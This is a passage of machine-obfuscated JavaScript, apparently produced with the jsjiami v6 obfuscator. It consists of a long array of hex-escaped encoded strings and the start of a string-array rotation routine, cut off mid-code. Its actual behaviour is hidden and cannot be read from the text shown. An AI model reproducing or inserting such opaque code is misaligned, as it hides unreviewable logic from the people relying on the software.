x33','\x77\x34\x78\x2f\x77\x71\x45\x75\x77\x34\x4d\x3d','\x77\x70\x41\x6e\x77\x35\x67\x51\x77\x71\x70\x68\x77\x36\x6c\x78\x77\x71\x76\x44\x76\x73\x4f\x33\x77\x37\x4c\x44\x6d\x63\x4f\x45\x77\x71\x34\x30','\x77\x34\x78\x6c\x77\x35\x55\x75\x77\x34\x63\x3d','\x77\x71\x4e\x61\x77\x37\x45\x35\x77\x72\x34\x3d','\x77\x34\x2f\x44\x6b\x4d\x4f\x79\x56\x31\x73\x3d','\x4b\x63\x4b\x2b\x77\x6f\x4e\x6a\x4b\x67\x3d\x3d','\x77\x72\x37\x43\x6b\x54\x42\x47\x77\x34\x45\x3d','\x4e\x4d\x4b\x48\x77\x72\x70\x37\x77\x71\x38\x3d','\x77\x34\x5a\x63\x77\x70\x4d\x65\x77\x34\x6f\x3d','\x53\x44\x37\x44\x70\x77\x3d\x3d','\x77\x37\x44\x43\x6f\x42\x31\x76\x54\x67\x3d\x3d','\x77\x70\x59\x5a\x77\x35\x6b\x74\x77\x70\x4d\x3d','\x77\x71\x2f\x44\x71\x77\x50\x44\x6e\x57\x34\x3d','\x77\x36\x54\x44\x67\x6c\x51\x3d','\x77\x36\x6c\x55\x77\x72\x77\x33\x77\x37\x51\x3d','\x4e\x63\x4b\x66\x77\x72\x64\x4d\x77\x72\x51\x3d','\x77\x72\x66\x43\x6b\x53\x7a\x43\x67\x54\x59\x3d','\x77\x71\x33\x43\x6b\x79\x48\x43\x67\x43\x76\x44\x75\x38\x4f\x2f\x77\x36\x45\x50','\x77\x70\x37\x44\x6e\x6e\x54\x43\x74\x47\x73\x3d','\x77\x36\x2f\x44\x6a\x44\x76\x43\x6f\x38\x4b\x62\x77\x70\x58\x43\x72\x63\x4f\x67','\x77\x36\x42\x58\x77\x6f\x45\x59\x77\x34\x4d\x3d','\x77\x72\x58\x44\x72\x41\x58\x44\x6c\x48\x39\x4c\x77\x72\x4c\x44\x69\x77\x3d\x3d','\x77\x6f\x54\x44\x74\x4d\x4b\x31\x53\x57\x49\x48\x77\x36\x6a\x43\x71\x38\x4f\x73\x77\x37\x41\x39','\x77\x34\x66\x44\x69\x45\x58\x43\x6d\x63\x4b\x37','\x77\x34\x34\x74\x45\x67\x63\x43','\x77\x37\x76\x44\x69\x78\x62\x43\x69\x63\x4b\x35','\x54\x73\x4b\x6b\x77\x36\x2f\x43\x71\x42\x55\x3d','\x77\x71\x42\x42\x77\x72\x4d\x32\x77\x34\x6f\x3d','\x4b\x63\x4b\x4d\x4a\x38\x4b\x4b\x77\x36\x2f\x44\x6a\x73\x4b\x79\x48\x77\x3d\x3d','\x4a\x63\x4b\x4e\x77\x72\x64\x47\x4c\x41\x3d\x3d','\x77\x6f\x58\x44\x75\x4d\x4b\x36\x53\x6e\x30\x4d\x77\x34\x7a\x43\x74\x41\x3d\x3d','\x77\x71\x39\x76\x63\x51\x52\x4d','\x77\x36\x62\x43\x69\x45\x44\x44\x73\x4d\x4b\x6b','\x56\x68\x48\x44\x70\x63\x4f\x34\x4b\x38\x4b\x46','\x77\x36\x4d\x78\x77\x6f\x62\x44\x74\x73\x4b\x6c\x63\x73\x4b\x6a\x4c\x73\x4f\x50\x42\x46\x35\x59\x77\x72\x59\x57\x55\x63\x4f\x69','\x43\x54\x33\x43\x6f\x38\x4b\x66\x42\x67\x3d\x3d','\x77\x35\x7a\x44\x6a\x44\x56\x38\x48\x51\x3d\x3d','\x77\x34\x34\x71\x77\x72\x51\x41\x4a\x41\x3d\x3d','\x4e\x73\x4b\x2f\x77\x72\x5a\x6b\x77\x71\x30\x3d','\x77\x35\x72\x43\x6c\x6a\x74\x4b','\x5a\x63\x4b\x2b\x77\x37\x4a\x35\x43\x41\x3d\x3d','\x77\x35\x35\x30\x77\x36\x49\x30\x44\x67\x3d\x3d','\x55\x6c\x73\x30\x61\x63\x4b\x36','\x42\x31\x78\x5a\x77\x71\x44\x43\x76\x77\x3d\x3d','\x50\x63\x4f\x67\x66\x52\x59\x3d','\x77\x35\x6c\x70\x77\x37\x41\x61\x42\x77\x3d\x3d','\x77\x71\x70\x44\x77\x72\x34\x77\x77\x35\x6b\x3d','\x4c\x73\x4f\x54\x64\x78\x37\x44\x6b\x41\x3d\x3d','\x77\x71\x6a\x44\x74\x6e\x62\x43\x6f\x32\x51\x3d','\x77\x34\x7a\x43\x75\x6a\x5a\x6b\x64\x77\x3d\x3d','\x43\x63\x4f\x59\x63\x53\x48\x44\x67\x67\x3d\x3d','\x77\x34\x4a\x44\x4b\x38\x4b\x68\x77\x34\x45\x3d','\x50\x73\x4b\x58\x77\x6f\x5a\x74\x77\x6f\x59\x3d','\x63\x6a\x33\x44\x70\x79\x38\x71','\x77\x71\x39\x57\x77\x34\x34\x66\x77\x70\x51\x3d','\x64\x7a\x2f\x44\x74\x38\x4b\x6e\x77\x36\x51\x3d','\x61\x69\x78\x49\x4e\x73\x4f\x49','\x77\x34\x33\x44\x75\x73\x4f\x54\x5a\x31\x31\x71\x47\x30\x45\x3d','\x77\x37\x44\x43\x6b\x69\x35\x42\x53\x51\x3d\x3d','\x47\x45\x4e\x76\x77\x36\x42\x4e','\x77\x36\x6a\x44\x74\x73\x4f\x68\x55\x33\x4d\x3d','\x56\x42\x4c\x44\x6c\x7a\x63\x31','\x53\x73\x4b\x6b\x77\x37\x78\x48\x46\x67\x3d\x3d','\x77\x6f\x58\x44\x72\x78\x54\x44\x76\x4d\x4b\x4f\x57\x57\x38\x45','\x62\x41\x54\x44\x74\x38\x4f\x36\x4c\x67\x3d\x3d','\x4f\x38\x4b\x42\x49\x63\x4b\x6c\x77\x36\x72\x44\x67\x63\x4b\x6d\x48\x77\x3d\x3d','\x4e\x68\x76\x43\x74\x38\x4f\x4c\x50\x33\x39\x6e\x77\x34\x6a\x44\x72\x38\x4f\x6e\x77\x72\x6b\x3d','\x77\x70\x48\x43\x6d\x6a\x37\x43\x68\x7a\x38\x3d','\x77\x72\x48\x44\x76\x38\x4b\x39\x54\x57\x45\x3d','\x77\x70\x37\x44\x6d\x48\x44\x43\x73\x51\x3d\x3d','\x77\x72\x78\x4d\x77\x70\x34\x36\x77\x37\x77\x3d','\x57\x6a\x62\x44\x69\x43\x77\x61','\x77\x71\x6a\x44\x71\x54\x5a\x59\x77\x70\x4d\x3d','\x4f\x52\x66\x43\x6a\x4d\x4b\x6f\x45\x69\x72\x44\x6e\x63\x4f\x34','\x77\x37\x5a\x71\x77\x36\x51\x75\x77\x34\x52\x46\x77\x37\x70\x47','\x4c\x73\x4f\x71\x77\x70\x6a\x44\x76\x51\x76\x44\x6f\x38\x4b\x4d\x77\x35\x66\x43\x6d\x46\x38\x79','\x77\x36\x7a\x43\x75\x56\x72\x44\x75\x63\x4b\x62','\x77\x36\x58\x44\x6e\x79\x46\x6a\x46\x67\x3d\x3d','\x77\x70\x44\x44\x75\x4d\x4b\x32\x51\x67\x3d\x3d','\x65\x58\x50\x43\x70\x38\x4f\x2b\x58\x67\x3d\x3d','\x77\x72\x78\x67\x77\x35\x4d\x6d\x52\x51\x3d\x3d','\x77\x36\x48\x44\x67\x31\x66\x43\x6e\x38\x4b\x79','\x77\x34\x58\x43\x74\x55\x4c\x44\x76\x67\x3d\x3d','\x77\x36\x6c\x69\x77\x37\x77\x37\x77\x34\x46\x45\x77\x37\x78\x52','\x77\x6f\x67\x69\x4d\x4d\x4b\x78\x4e\x51\x3d\x3d','\x77\x35\x67\x78\x4d\x53\x49\x48','\x77\x72\x66\x44\x76\x63\x4b\x43\x61\x58\x41\x3d','\x43\x38\x4f\x6e\x56\x53\x72\x44\x67\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x42\x54\x44\x75\x63\x4b\x56','\x77\x36\x70\x35\x47\x38\x4b\x44\x77\x36\x73\x3d','\x77\x70\x63\x41\x77\x35\x67\x54\x77\x71\x73\x3d','\x77\x6f\x30\x36\x49\x4d\x4b\x2f\x4c\x77\x3d\x3d','\x42\x4d\x4b\x63\x77\x72\x31\x73\x77\x70\x41\x3d','\x48\x63\x4b\x5a\x46\x45\x58\x43\x75\x41\x3d\x3d','\x77\x34\x45\x51\x77\x70\x66\x44\x71\x73\x4b\x6d','\x77\x70\x77\x37\x77\x37\x38\x30\x77\x71\x67\x3d','\x77\x6f\x46\x39\x58\x78\x4a\x4d','\x77\x35\x37\x44\x71\x52\x74\x57\x43\x51\x3d\x3d','\x77\x37\x38\x7a\x47\x77\x6f\x6f','\x63\x41\x54\x44\x6b\x4d\x4f\x2b\x42\x67\x3d\x3d','\x77\x71\x72\x43\x6d\x6a\x76\x43\x6b\x41\x3d\x3d','\x77\x34\x74\x78\x77\x71\x51\x58\x77\x37\x77\x3d','\x64\x42\x68\x49\x45\x63\x4f\x67','\x77\x71\x68\x59\x77\x6f\x38\x6d\x77\x34\x4d\x3d','\x4a\x30\x5a\x4f\x77\x71\x72\x43\x6c\x67\x3d\x3d','\x77\x37\x64\x4e\x77\x35\x77\x63\x46\x51\x3d\x3d','\x77\x35\x6a\x43\x73\x7a\x78\x68\x54\x41\x3d\x3d','\x77\x37\x7a\x44\x6a\x54\x4c\x43\x6a\x38\x4b\x42\x77\x70\x48\x43\x6e\x63\x4f\x2f\x77\x6f\x33\x44\x6f\x31\x45\x3d','\x55\x52\x33\x44\x70\x79\x51\x5a','\x50\x67\x54\x43\x70\x63\x4b\x6b\x48\x41\x3d\x3d','\x77\x37\x56\x69\x77\x37\x51\x6e\x77\x34\x4e\x66\x77\x36\x34\x3d','\x58\x63\x4f\x48\x77\x36\x63\x48\x4c\x67\x3d\x3d','\x49\x4d\x4b\x30\x77\x72\x31\x76\x77\x6f\x6e\x44\x75\x4d\x4f\x63\x77\x36\x34\x3d','\x42\x33\x2f\x44\x68\x4d\x4f\x41\x5a\x77\x3d\x3d','\x77\x37\x34\x4c\x4d\x53\x51\x56\x4e\x57\x35\x61','\x48\x38\x4b\x48\x47\x73\x4b\x34\x77\x36\x73\x3d','\x77\x72\x4c\x44\x6f\x42\x2f\x44\x6a\x41\x3d\x3d','\x4e\x73\x4b\x6c\x44\x58\x2f\x43\x69\x77\x3d\x3d','\x77\x36\x52\x33\x77\x37\x49\x77','\x77\x71\x33\x44\x76\x52\x7a\x44\x76\x4d\x4b\x48','\x77\x70\x46\x71\x77\x36\x38\x34\x77\x70\x4d\x3d','\x58\x63\x4b\x4c\x77\x35\x64\x76\x4b\x77\x3d\x3d','\x55\x63\x4b\x39\x77\x72\x6e\x44\x72\x4d\x4f\x57\x66\x53\x45\x3d','\x77\x36\x4e\x45\x4c\x38\x4b\x55\x77\x37\x6b\x3d','\x64\x33\x73\x57\x66\x63\x4b\x61','\x66\x38\x4b\x50\x77\x72\x7a\x44\x67\x4d\x4f\x70','\x77\x36\x66\x44\x69\x31\x55\x3d','\x50\x73\x4f\x72\x63\x68\x76\x44\x6e\x77\x3d\x3d','\x77\x72\x62\x43\x73\x7a\x6a\x43\x67\x78\x34\x3d','\x77\x70\x78\x57\x77\x70\x51\x41\x77\x35\x73\x3d','\x77\x71\x44\x44\x72\x41\x6e\x44\x6e\x41\x3d\x3d','\x77\x36\x76\x43\x6a\x30\x33\x44\x6b\x38\x4b\x61','\x77\x72\x7a\x43\x69\x42\x46\x48\x77\x34\x34\x3d','\x77\x72\x58\x44\x70\x57\x2f\x43\x70\x31\x59\x3d','\x77\x6f\x66\x43\x6a\x53\x31\x58\x77\x37\x63\x3d','\x66\x7a\x4c\x44\x68\x51\x77\x62','\x59\x69\x4c\x44\x67\x4d\x4f\x59\x47\x67\x3d\x3d','\x4a\x63\x4b\x45\x45\x6d\x54\x43\x67\x51\x3d\x3d','\x77\x37\x63\x44\x77\x72\x44\x44\x70\x38\x4b\x37','\x4a\x73\x4b\x4c\x77\x6f\x31\x58\x77\x6f\x67\x3d','\x56\x6a\x66\x44\x6b\x38\x4f\x4e\x4e\x77\x3d\x3d','\x77\x36\x44\x44\x67\x56\x6e\x43\x73\x73\x4b\x77','\x50\x38\x4f\x67\x77\x70\x48\x44\x68\x41\x34\x3d','\x5a\x42\x44\x44\x68\x4d\x4f\x70\x45\x41\x3d\x3d','\x77\x70\x6c\x4f\x77\x70\x6f\x5a\x77\x37\x6f\x3d','\x77\x6f\x5a\x46\x51\x69\x46\x2f','\x59\x77\x56\x76\x4d\x63\x4f\x39','\x54\x41\x54\x44\x69\x38\x4b\x71\x77\x6f\x6b\x3d','\x4c\x7a\x62\x43\x71\x63\x4f\x64\x4e\x41\x3d\x3d','\x77\x6f\x7a\x44\x6f\x33\x2f\x43\x68\x56\x51\x3d','\x77\x70\x44\x44\x70\x73\x4b\x56\x61\x58\x59\x3d','\x4d\x42\x4c\x43\x6d\x38\x4b\x6f\x45\x69\x72\x44\x6e\x63\x4f\x34','\x77\x70\x44\x43\x67\x51\x35\x48\x77\x35\x51\x3d','\x4a\x51\x76\x43\x6b\x73\x4f\x47\x4c\x51\x3d\x3d','\x77\x37\x73\x55\x46\x51\x63\x54','\x77\x70\x2f\x44\x76\x38\x4b\x38\x51\x32\x77\x3d','\x77\x71\x37\x44\x6b\x43\x7a\x44\x72\x33\x63\x3d','\x77\x35\x6b\x45\x46\x54\x38\x33','\x46\x48\x62\x44\x6d\x73\x4f\x4f\x64\x67\x3d\x3d','\x77\x6f\x45\x32\x77\x34\x38\x39','\x54\x42\x66\x44\x6a\x41\x38\x57','\x50\x4d\x4b\x33\x4c\x6c\x66\x43\x6e\x55\x6b\x3d','\x77\x70\x30\x73\x77\x35\x73\x3d','\x77\x71\x39\x59\x77\x70\x6f\x63\x77\x35\x41\x3d','\x77\x6f\x6c\x6b\x59\x77\x4a\x46','\x77\x6f\x49\x76\x77\x35\x55\x78\x77\x72\x6c\x4b\x77\x36\x4a\x39\x77\x70\x4d\x3d','\x59\x6a\x66\x44\x69\x38\x4b\x78\x77\x71\x34\x3d','\x77\x35\x6c\x7a\x77\x72\x6f\x64\x77\x34\x49\x3d','\x4b\x30\x4c\x44\x70\x73\x4f\x4a\x52\x77\x3d\x3d','\x77\x37\x68\x6b\x4e\x73\x4b\x58\x77\x34\x7a\x43\x74\x6e\x73\x73\x77\x34\x34\x3d','\x47\x46\x76\x44\x6b\x63\x4f\x6d\x63\x67\x3d\x3d','\x77\x37\x42\x65\x77\x37\x55\x51\x47\x38\x4b\x77\x65\x4d\x4f\x50','\x47\x63\x4b\x42\x77\x71\x4e\x4a\x4e\x48\x39\x32\x4a\x67\x3d\x3d','\x77\x36\x38\x47\x4e\x53\x63\x48\x49\x6b\x68\x59\x77\x35\x49\x4d\x43\x77\x3d\x3d','\x77\x34\x52\x74\x4b\x63\x4b\x51\x77\x35\x67\x3d','\x77\x34\x74\x4e\x77\x34\x49\x5a\x4f\x67\x3d\x3d','\x77\x72\x50\x44\x70\x69\x37\x44\x6b\x56\x67\x3d','\x54\x63\x4f\x31\x77\x34\x49\x6c\x4b\x41\x3d\x3d','\x5a\x4d\x4b\x6b\x77\x37\x31\x4a\x47\x77\x3d\x3d','\x77\x72\x2f\x43\x6d\x79\x7a\x43\x70\x79\x4c\x44\x69\x73\x4f\x2b\x77\x37\x63\x3d','\x44\x55\x6e\x44\x74\x4d\x4f\x50\x54\x67\x3d\x3d','\x4b\x78\x72\x43\x69\x73\x4b\x48\x46\x79\x58\x44\x69\x63\x4f\x34','\x52\x38\x4b\x57\x77\x35\x4c\x43\x75\x79\x41\x3d','\x42\x68\x58\x43\x75\x4d\x4f\x6d\x49\x67\x3d\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x38\x5a\x57\x41\x3d','\x77\x6f\x4d\x6d\x77\x35\x45\x36\x77\x71\x70\x68\x77\x34\x52\x70\x77\x6f\x62\x44\x70\x4d\x4f\x33','\x77\x36\x6e\x44\x6e\x73\x4f\x71\x52\x30\x63\x3d','\x77\x36\x4e\x37\x77\x71\x41\x52\x77\x36\x73\x3d','\x77\x35\x58\x44\x75\x73\x4f\x53\x51\x56\x39\x2f\x47\x77\x3d\x3d','\x43\x47\x6e\x44\x74\x4d\x4f\x45\x64\x41\x3d\x3d','\x4e\x78\x66\x43\x75\x4d\x4f\x49\x49\x48\x52\x44\x77\x35\x63\x3d','\x77\x72\x4a\x4f\x77\x36\x51\x62\x77\x71\x6b\x3d','\x49\x55\x54\x44\x71\x38\x4f\x41\x57\x30\x50\x44\x67\x56\x30\x3d','\x77\x35\x4a\x73\x77\x35\x38\x7a\x77\x34\x55\x3d','\x77\x35\x66\x43\x75\x56\x54\x44\x72\x67\x3d\x3d','\x62\x6b\x73\x43\x52\x4d\x4b\x71','\x77\x34\x42\x30\x41\x4d\x4b\x6c','\x77\x72\x67\x31\x77\x35\x41\x57\x77\x72\x6b\x3d','\x77\x70\x37\x43\x6c\x69\x35\x6a\x77\x34\x73\x3d','\x77\x6f\x6a\x44\x6d\x31\x48\x43\x76\x57\x4d\x3d','\x43\x63\x4b\x70\x4a\x73\x4b\x38\x77\x36\x49\x3d','\x77\x70\x7a\x44\x69\x52\x6e\x44\x6a\x4d\x4b\x6b','\x4d\x6c\x74\x59\x77\x71\x66\x43\x6c\x67\x3d\x3d','\x77\x34\x4e\x45\x77\x72\x30\x73\x77\x37\x51\x3d','\x77\x34\x4a\x55\x77\x34\x49\x57\x77\x34\x6b\x3d','\x77\x72\x2f\x44\x70\x6c\x72\x43\x67\x57\x51\x3d','\x77\x6f\x2f\x44\x68\x54\x33\x44\x6c\x4d\x4b\x7a','\x77\x34\x6e\x43\x6d\x44\x78\x39\x54\x63\x4b\x66\x66\x51\x3d\x3d','\x77\x6f\x7a\x44\x69\x79\x68\x48\x77\x71\x45\x3d','\x54\x44\x62\x44\x71\x38\x4b\x53\x77\x36\x77\x54\x77\x35\x4e\x36','\x62\x6b\x67\x73\x53\x38\x4b\x41','\x65\x6e\x2f\x43\x69\x73\x4f\x49\x59\x4d\x4f\x67\x77\x34\x30\x32','\x77\x34\x6f\x55\x4f\x78\x6b\x72','\x4d\x68\x48\x43\x76\x73\x4f\x37\x4a\x33\x74\x4a\x77\x34\x45\x3d','\x62\x73\x4f\x76\x77\x35\x73\x74\x50\x51\x3d\x3d','\x77\x70\x48\x44\x6e\x38\x4b\x41\x54\x33\x30\x3d','\x42\x73\x4b\x45\x77\x70\x46\x43\x77\x6f\x6b\x3d','\x48\x73\x4f\x50\x56\x52\x6e\x44\x6d\x77\x3d\x3d','\x77\x6f\x4e\x6d\x62\x67\x52\x57','\x77\x72\x72\x44\x6d\x4d\x4b\x50\x54\x45\x30\x3d','\x4b\x38\x4f\x6f\x59\x52\x66\x44\x68\x6d\x4d\x3d','\x77\x34\x4e\x33\x77\x72\x67\x4a\x77\x37\x4d\x3d','\x77\x70\x66\x44\x74\x63\x4b\x38\x5a\x58\x67\x44\x77\x35\x6a\x43\x74\x41\x3d\x3d','\x44\x6d\x6e\x44\x69\x4d\x4f\x50\x53\x51\x3d\x3d','\x65\x38\x4b\x56\x77\x6f\x72\x44\x6f\x38\x4f\x41','\x77\x70\x54\x43\x75\x6a\x37\x43\x6a\x41\x55\x3d','\x77\x6f\x66\x44\x75\x41\x4d\x3d','\x77\x36\x74\x76\x77\x36\x73\x79\x77\x35\x30\x3d','\x49\x51\x6a\x43\x76\x73\x4f\x51\x49\x41\x3d\x3d','\x77\x35\x6b\x70\x4b\x42\x49\x7a','\x77\x35\x4d\x45\x77\x6f\x33\x44\x6e\x38\x4b\x31','\x57\x53\x72\x44\x76\x41\x3d\x3d','\x77\x71\x6a\x44\x71\x51\x72\x44\x69\x47\x59\x3d','\x77\x35\x56\x77\x77\x36\x45\x4a\x4e\x51\x3d\x3d','\x44\x58\x62\x44\x6d\x73\x4f\x5a\x63\x77\x3d\x3d','\x77\x72\x62\x44\x6a\x43\x4a\x6f\x77\x70\x45\x3d','\x77\x71\x33\x44\x71\x46\x44\x43\x6c\x47\x6b\x3d','\x51\x48\x2f\x43\x6f\x73\x4f\x69\x57\x77\x3d\x3d','\x77\x71\x4c\x44\x71\x7a\x74\x65\x77\x6f\x41\x3d','\x77\x70\x4a\x46\x77\x36\x59\x48\x77\x6f\x63\x3d','\x54\x73\x4b\x50\x77\x70\x4c\x44\x6a\x38\x4f\x74','\x57\x31\x45\x61\x61\x4d\x4b\x48','\x77\x70\x5a\x58\x77\x34\x41\x4e\x77\x6f\x45\x3d','\x77\x71\x62\x44\x67\x7a\x5a\x2b\x77\x70\x38\x3d','\x41\x6c\x4a\x70\x77\x35\x70\x51\x4f\x42\x51\x31\x41\x38\x4f\x32\x77\x37\x73\x3d','\x77\x35\x45\x6d\x45\x69\x73\x48','\x4f\x54\x6e\x43\x69\x73\x4b\x52\x44\x67\x3d\x3d','\x47\x73\x4b\x58\x4e\x6c\x6a\x43\x6f\x67\x3d\x3d','\x5a\x63\x4f\x6e\x77\x37\x77\x41\x45\x78\x48\x44\x6d\x4d\x4b\x57\x77\x6f\x55\x34','\x77\x70\x66\x44\x73\x51\x70\x2b\x77\x71\x4d\x3d','\x77\x71\x66\x44\x6a\x77\x58\x44\x67\x6d\x59\x3d','\x51\x73\x4b\x4b\x77\x6f\x2f\x44\x6e\x63\x4f\x78','\x54\x52\x72\x44\x6a\x38\x4b\x32\x77\x6f\x59\x3d','\x77\x34\x5a\x59\x77\x72\x4d\x56\x77\x34\x67\x3d','\x77\x72\x6b\x45\x4b\x4d\x4b\x61\x41\x77\x3d\x3d','\x4e\x43\x6e\x43\x68\x38\x4f\x6c\x4b\x67\x3d\x3d','\x77\x34\x7a\x43\x6b\x57\x50\x44\x73\x73\x4b\x67','\x5a\x6b\x38\x48\x61\x73\x4b\x72','\x56\x4d\x4b\x73\x77\x6f\x7a\x44\x6a\x38\x4f\x62','\x63\x4d\x4f\x48\x77\x36\x63\x61\x50\x51\x3d\x3d','\x64\x6c\x6a\x43\x67\x4d\x4f\x4e\x61\x67\x3d\x3d','\x55\x51\x33\x44\x6e\x41\x41\x42','\x66\x73\x4b\x69\x77\x34\x6e\x43\x6c\x52\x59\x3d','\x4c\x38\x4f\x38\x77\x72\x37\x44\x6e\x77\x38\x3d','\x77\x6f\x4d\x55\x77\x35\x73\x48\x77\x6f\x59\x3d','\x77\x36\x4d\x4c\x77\x72\x63\x51\x50\x51\x3d\x3d','\x77\x35\x66\x43\x67\x7a\x4e\x33\x55\x77\x3d\x3d','\x77\x70\x66\x44\x6e\x73\x4b\x73\x51\x33\x41\x3d','\x77\x35\x4c\x44\x75\x73\x4f\x6d\x64\x46\x59\x3d','\x77\x35\x54\x44\x68\x68\x64\x58\x4d\x41\x3d\x3d','\x42\x63\x4b\x75\x77\x6f\x52\x51\x4f\x41\x3d\x3d','\x77\x34\x42\x61\x77\x70\x30\x4b\x77\x35\x6b\x3d','\x58\x52\x68\x6a\x4a\x73\x4f\x51','\x77\x72\x6a\x44\x73\x54\x68\x6c\x77\x71\x49\x3d','\x77\x6f\x5a\x4f\x77\x71\x45\x4c\x77\x35\x73\x3d','\x57\x4d\x4b\x79\x77\x36\x72\x43\x6d\x78\x6b\x3d','\x77\x37\x76\x44\x68\x56\x7a\x43\x6a\x51\x3d\x3d','\x77\x35\x49\x43\x4c\x68\x41\x59','\x77\x70\x48\x43\x74\x54\x39\x51\x77\x35\x77\x3d','\x77\x70\x44\x44\x68\x58\x50\x43\x75\x51\x3d\x3d','\x77\x36\x37\x43\x75\x6c\x54\x44\x73\x4d\x4b\x4d','\x77\x72\x37\x44\x76\x79\x4c\x44\x6b\x4d\x4b\x56','\x77\x35\x52\x61\x4e\x73\x4b\x31\x4e\x41\x3d\x3d','\x77\x36\x52\x67\x77\x35\x4d\x78\x41\x41\x3d\x3d','\x77\x37\x6c\x6c\x77\x70\x30\x32\x77\x37\x38\x3d','\x49\x38\x4b\x69\x4c\x46\x6e\x43\x6e\x51\x3d\x3d','\x50\x38\x4f\x67\x77\x70\x76\x44\x6f\x52\x4c\x44\x71\x73\x4b\x71','\x77\x71\x56\x41\x77\x72\x41\x3d','\x77\x6f\x52\x76\x5a\x52\x4a\x61','\x77\x70\x58\x44\x76\x73\x4b\x32\x56\x58\x73\x4f\x77\x34\x34\x3d','\x77\x36\x78\x74\x77\x36\x41\x74','\x77\x72\x35\x58\x77\x34\x55\x69\x52\x42\x37\x44\x6e\x67\x3d\x3d','\x42\x31\x5a\x32\x77\x35\x73\x3d','\x57\x54\x62\x44\x6f\x63\x4b\x2b\x77\x36\x30\x65\x77\x35\x73\x3d','\x77\x34\x4d\x65\x77\x71\x63\x43\x42\x4d\x4f\x61\x5a\x41\x4a\x52','\x4f\x78\x7a\x43\x68\x73\x4b\x59\x45\x53\x66\x44\x69\x77\x3d\x3d','\x77\x72\x58\x44\x74\x54\x4e\x65\x77\x6f\x34\x3d','\x52\x73\x4b\x2f\x77\x36\x42\x2b\x4d\x41\x3d\x3d','\x77\x36\x37\x44\x71\x4d\x4f\x58\x53\x33\x4d\x3d','\x77\x70\x44\x44\x73\x4d\x4b\x38\x51\x31\x73\x58\x77\x35\x38\x3d','\x4d\x31\x35\x63\x77\x34\x56\x79','\x77\x36\x58\x43\x73\x30\x58\x44\x69\x38\x4b\x2f','\x50\x52\x48\x43\x69\x63\x4b\x43\x43\x51\x3d\x3d','\x77\x6f\x72\x44\x67\x46\x2f\x43\x74\x33\x67\x3d','\x52\x79\x58\x44\x6c\x38\x4f\x32\x4b\x67\x3d\x3d','\x50\x38\x4f\x4e\x52\x52\x33\x44\x6e\x51\x3d\x3d','\x77\x72\x7a\x44\x71\x38\x4b\x31\x63\x58\x30\x3d','\x59\x73\x4f\x55\x77\x34\x4d\x37\x44\x51\x3d\x3d','\x50\x63\x4b\x2b\x45\x63\x4b\x64\x77\x36\x73\x3d','\x77\x34\x72\x43\x6c\x32\x50\x44\x6b\x63\x4b\x45','\x54\x54\x76\x44\x68\x4d\x4b\x54\x77\x70\x49\x3d','\x4f\x41\x76\x43\x70\x38\x4f\x6d\x43\x63\x4b\x44','\x46\x63\x4f\x70\x77\x72\x2f\x44\x70\x67\x38\x3d','\x58\x6a\x48\x44\x74\x54\x63\x37','\x77\x6f\x44\x44\x6c\x52\x78\x4d\x77\x72\x6b\x3d','\x77\x37\x6e\x44\x6e\x31\x44\x43\x6c\x63\x4b\x75\x49\x67\x3d\x3d','\x77\x70\x39\x76\x77\x34\x63\x52','\x77\x34\x33\x43\x6a\x57\x4c\x44\x67\x4d\x4b\x38','\x50\x4d\x4b\x6c\x4e\x6c\x58\x43\x75\x77\x3d\x3d','\x77\x37\x78\x72\x77\x34\x41\x5a\x50\x51\x3d\x3d','\x66\x63\x4b\x6d\x77\x72\x44\x44\x6e\x73\x4f\x77','\x77\x6f\x4a\x70\x64\x7a\x39\x74','\x77\x36\x78\x37\x77\x71\x55\x42\x77\x37\x6b\x3d','\x4a\x4d\x4b\x48\x4a\x41\x3d\x3d','\x77\x71\x4e\x6a\x58\x78\x64\x70','\x77\x34\x44\x44\x6c\x68\x42\x4f\x48\x67\x3d\x3d','\x77\x6f\x66\x44\x70\x78\x6e\x44\x6e\x4d\x4b\x4a','\x77\x35\x66\x44\x71\x73\x4f\x68\x52\x6b\x6b\x3d','\x57\x54\x62\x44\x68\x38\x4f\x2b\x42\x77\x3d\x3d','\x77\x34\x58\x43\x6f\x42\x35\x46\x59\x41\x3d\x3d','\x77\x72\x58\x44\x71\x51\x37\x44\x6e\x48\x4e\x78\x77\x72\x6f\x3d','\x61\x63\x4b\x51\x77\x35\x44\x43\x73\x53\x63\x30\x77\x72\x7a\x43\x73\x6e\x6c\x70\x77\x34\x34\x3d','\x49\x4d\x4b\x53\x77\x71\x78\x79\x4e\x41\x3d\x3d','\x77\x35\x31\x63\x46\x63\x4b\x46\x77\x34\x63\x3d','\x4d\x56\x58\x44\x70\x73\x4f\x2b\x62\x67\x3d\x3d','\x66\x44\x7a\x44\x69\x51\x51\x44\x77\x72\x7a\x44\x70\x56\x49\x3d','\x66\x73\x4b\x6a\x77\x37\x74\x41\x43\x68\x50\x43\x6a\x47\x67\x3d','\x49\x63\x4b\x34\x77\x72\x4a\x73\x77\x70\x62\x44\x73\x38\x4f\x34\x77\x37\x46\x4d\x4f\x52\x55\x3d','\x61\x7a\x54\x44\x74\x73\x4b\x65\x77\x70\x6b\x3d','\x49\x38\x4b\x72\x4a\x47\x4c\x43\x75\x41\x3d\x3d','\x77\x35\x52\x6a\x50\x63\x4b\x2b\x44\x51\x3d\x3d','\x49\x4d\x4b\x36\x42\x30\x44\x43\x76\x67\x3d\x3d','\x77\x70\x76\x43\x74\x54\x46\x2b\x77\x34\x4d\x3d','\x77\x34\x7a\x44\x74\x63\x4f\x45\x51\x55\x6b\x3d','\x6a\x67\x72\x59\x49\x4f\x73\x41\x6a\x69\x61\x6d\x6e\x69\x2e\x63\x51\x4c\x6f\x49\x50\x6d\x2e\x6c\x76\x36\x65\x49\x4b\x70\x3d\x3d'];if(function(_0x52e646,_0x5aef1b,_0xdf35d6){function _0x161a64(_0x38e68f,_0x35e35d,_0x38a1cd,_0x2ae313,_0x42448c,_0x22ad80){_0x35e35d=_0x35e35d>>0x8,_0x42448c='po';var _0x547b63='shift',_0x98fec1='push',_0x22ad80='‮';if(_0x35e35d<_0x38e68f){while(--_0x38e68f){_0x2ae313=_0x52e646[_0x547b63]();if(_0x35e35d===_0x38e68f&&_0x22ad80==='‮'&&_0x22ad80['length']===0x1){_0x35e35d=_0x2ae313,_0x38a1cd=_0x52e646[_0x42448c+'p']();}else if(_0x35e35d&&_0x38a1cd['replace'](/[grYIOAnQLIPleIKp=]/g,'')===_0x35e35d){_0x52e646[_0x98fec1](_0x2ae313);}}_0x52e646[_0x98fec1](_0x52e646[_0x547b63]());}return 0xe6dc1;};function _0xa09577(){var 